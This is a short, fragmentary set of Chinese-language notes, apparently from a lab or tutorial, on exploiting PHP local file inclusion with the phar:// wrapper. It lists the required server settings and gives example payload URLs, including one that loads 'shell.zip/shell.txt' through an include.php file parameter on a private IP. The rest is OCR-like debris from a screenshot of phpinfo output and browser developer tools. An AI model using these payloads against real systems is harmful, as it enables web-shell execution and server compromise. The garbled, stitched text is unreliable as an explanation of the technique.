 phar://
• 用途：读取压缩包内的文件（相对路径或者绝对路径）
• 使用条件：allow_url_fopen ：off
allow_url_include：off
• 使用方法：?file=phar://D:/phpStudy/WWW/fileinclude/test.zip/phpinfo.txt
?file= phar://test.zip/phpinfo.txt
http://192.168.172.130/include.php?file=phar://shell.zip/shell.txt
Server API Apache 2.0 Handler
Virtual Directory Support disabled
试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools
SQL XSS Other
http://192.168.172.130/include.php?file=phar://shell.zip/shell.txt